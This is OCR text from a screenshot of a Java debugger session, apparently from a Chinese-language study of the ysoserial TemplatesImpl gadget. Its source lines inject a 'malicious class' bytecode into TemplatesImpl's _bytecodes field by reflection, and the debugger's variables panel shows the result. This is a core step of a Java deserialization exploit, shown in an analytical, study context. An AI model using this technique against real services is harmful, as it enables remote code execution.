 31
6 25
32 //toBytecode方法获取到恶意类的字节码
33 final byte[] classBytes = clazz.toBytecode(); clazz: "javassist.CtClassType@6bf256fa[changed frozen public static class
34
35 // inject class bytes into instance
36 //获取到恶意类的字节码之后。通过java反射机制将字节码填充到TemplatesImpl实例对象的_bytecodes数组中
37 Reflections.setFieldValue(templates, fieldName: "_bytecodes", new byte[][] {
38 classBytes, ClassFiles.classAsBytes(Foo.class) classBytes: [-54, -2, -70, -66, 0, 0, 0, 50, 0, 57, +1,694 more]
39 });
40
41
Variables
Evaluate expression (⏎) or add a watch (⇧⌘⏎) Java
al.payloads.util)
al.payloads.util)
rial.payloads)
rial.payloads)
abstTranslet = {Class@481} "class com.sun.org.apache.xalan.internal.xsltc.runtime.Abstract... Navigate
transFactory = {Class@482} "class com.sun.org.apache.xalan.internal.xsltc.trax.Transformer... Navigate
templates = {TemplatesImpl@493}
_name = null
_bytecodes = {byte[2][]@801}
0 = {byte[1704]@775} [-54, -2, -70, -66, 0, 0, 0, 50, 0, 57, 10, 0, 3, 0, 34, 7, 0, 55, 7, 0, 37, 7... View
1 = {byte[468]@805} [-54, -2, -70, -66, 0, 0, 0, 50, 0, 27, 10, 0, 3, 0, 21, 7, 0, 23, 7, 0, 24, 7, ... View
_class = null
_transletIndex = -1
_auxClasses = null
_outputProperties = null
_indentNumber = 0
_uriResolver = null
_sdom = {ThreadLocal@802}
_tfactory = null
_overrideDefaultParser = false
_accessExternalStylesheet = "all"